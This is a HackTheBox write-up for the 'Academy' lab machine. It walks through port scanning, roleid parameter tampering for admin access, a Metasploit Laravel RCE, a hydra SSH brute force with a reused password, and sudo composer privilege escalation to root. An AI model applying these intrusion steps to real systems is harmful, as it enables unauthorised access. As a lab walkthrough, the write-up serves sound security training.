Acadmey HackTheBox Writeup

Academy is a easy rated Linux room on Hackthebox by egre55 and mrb3n. We make use a CVE on Laravel to get a shell on the box as user www-data. Credential found from .env file of the webserver is reused by user cry0l1t3 which was used to get the shell. User cry0l1t3 was on adm group and aureport was installed on the box which gave use the credentials for another user mrb3n. mrb3n can run composer as root which was exploited to get root shell on the box.
Port Scan
Full Port Scan
reddevil@ubuntu:~/Documents/htb/boxes/academy$ nmap -p- --min-rate 10000 -v -oN nmap/allports 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up (0.29s latency).
Not shown: 65409 closed ports, 123 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlx
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sun Nov 8 14:00:14 2020 -- 1 IP address (1 host up) scanned in 44.52 seconds
Detail Scan
reddevil@ubuntu:~/Documents/htb/boxes/academy$ nmap -p22,80,33060 -oN nmap/detail -A -v 10.10.10.215
Nmap scan report for academy.htb (10.10.10.215)
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Hack The Box Academy
33060/tcp open mysqlx?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.80%I=7%D=11/8%Time=5FA7A92F%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 8 14:03:32 2020 -- 1 IP address (1 host up) scanned in 177.00 seconds
There are three ports open. SSH is running on port 22, HTTP service on port 80 and Nmap guesses that the service running on port 33060 might be mysqlx.
HTTP Service on Port 80
 We get redirected to http://academy.htb.
We get redirected to http://academy.htb.
So let us add the entry to out /etc/hosts file.
10.10.10.215 academy.htb
Visiting academy.htb

Directory and file bruteforcing
reddevil@ubuntu:~/Documents/htb/boxes/academy$ gobuster dir -u http://academy.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://academy.htb
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2021/02/27 14:09:47 Starting gobuster
===============================================================
/images (Status: 301)
/index.php (Status: 200)
/home.php (Status: 302)
/login.php (Status: 200)
/register.php (Status: 200)
/admin.php (Status: 200)
/config.php (Status: 200)
We can see that the home.php have a redirection of status 302 which is a temporary redirection. Maybe we must be logged in to view the page and all other pages have a status code of 200.
Registering a user and intercepting the request with Burp
 One interesting thing while registering is the roleid parameter which value is set to 0. After registering we get a 302 redirection to a success-page.php.
One interesting thing while registering is the roleid parameter which value is set to 0. After registering we get a 302 redirection to a success-page.php.
Logging in
 We log in and only thing that I find interesting on this page is the username which might come handy later. So let us take a note of that.
We log in and only thing that I find interesting on this page is the username which might come handy later. So let us take a note of that.
Checking admin.php
 I tried to login with the credentials that I used to login before. But I was unsuccessful. Then I thought of roleid parameter whose value was set to 0 and decided to register a new user with value of roleid set to 1.
I tried to login with the credentials that I used to login before. But I was unsuccessful. Then I thought of roleid parameter whose value was set to 0 and decided to register a new user with value of roleid set to 1.
Registering a new user

Logging on admin.php
 This time we are logged in as admin. We can see we have two different usernames and a new hostname. So I added that to my host file.
This time we are logged in as admin. We can see we have two different usernames and a new hostname. So I added that to my host file.
Visiting dev-staging-01.academy.htb
 We are presented with what looks like laravel debug page. On the same page we are presented with whole bunch of information.
We are presented with what looks like laravel debug page. On the same page we are presented with whole bunch of information.
Then I searched and found that there is a remote code execution vulnerability on laravel.
SearchSploit
reddevil@ubuntu:~/Documents/htb/boxes/academy$ searchsploit laravel
-------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------- ---------------------------------
Laravel - 'Hash::make()' Password Truncation Security | multiple/remote/39318.txt
Laravel Log Viewer < 0.13.0 - Local File Download | php/webapps/44343.py
PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution (Metasploit) | linux/remote/47129.rb
UniSharp Laravel File Manager 2.0.0 - Arbitrary File Read | php/webapps/48166.txt
UniSharp Laravel File Manager 2.0.0-alpha7 - Arbitrary File Upload | php/webapps/46389.py
-------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Firing Up Metasploit and getting a reverse shell
 We have eveything that is needed to run this exploit.
We have eveything that is needed to run this exploit.
Running the exploit
 We get a shell as www-data.
We get a shell as www-data.
Privilege Escalation

As I was manually browsing and looking at the contents of the webservers, I found credentials for the database.

Listing users on the box

So lets try that password for every user.
SSH password bruteforcing with hydra
reddevil@ubuntu:~/Documents/htb/boxes/academy$ hydra -L user -P pass ssh://academy.htb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-27 14:54:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:1), ~1 try per task
[DATA] attacking ssh://academy.htb:22/
[22][ssh] host: academy.htb login: cry0l1t3 password: mySup3rP4s5w0rd!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-27 14:55:00
We get a hit. So let us login on the box using SSH as user cry0l1t3.
Logging as user mrb3n
reddevil@ubuntu:~/Documents/htb/boxes/academy$ ssh cry0l1t3@academy.htb
cry0l1t3@academy.htb's password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 27 Feb 2021 09:11:02 AM UTC
System load: 0.01
Usage of /: 37.8% of 13.72GB
Memory usage: 14%
Swap usage: 0%
Processes: 222
Users logged in: 1
IPv4 address for ens160: 10.10.10.215
IPv6 address for ens160: dead:beef::250:56ff:feb9:b29
89 updates can be installed immediately.
42 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Aug 12 21:58:45 2020 from 10.10.14.2
$ id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
We are on adm group which means we can read important log files like auth.log,syslog etc.
Reading user flag
cry0l1t3@academy:~$ cat user.txt
fc2aa40e************a0b4712916a
Uploading linpeas using scp
reddevil@ubuntu:~/Documents/htb/boxes/academy$ scp linpeas.sh cry0l1t3@academy.htb:/dev/shm/linpeas.sh
cry0l1t3@academy.htb's password:
linpeas.sh
Running linpeas on the box

We get a password for user mrb3n.
Shell as mrb3n
cry0l1t3@academy:~$ su mrb3n
Password:
$ id
uid=1001(mrb3n) gid=1001(mrb3n) groups=1001(mrb3n)
And we succesfully log in.
Checking sudo -l
mrb3n@academy:/home/cry0l1t3$ sudo -l
[sudo] password for mrb3n:
Matching Defaults entries for mrb3n on academy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mrb3n may run the following commands on academy:
(ALL) /usr/bin/composer
Our user can run composer as root. So, let us check this on gtfobins if we can use this to get a root shell on the box and it turns out we can.

Getting a root shell

Reading root flag
# cat /root/root.txt
feed6a1***************e85a23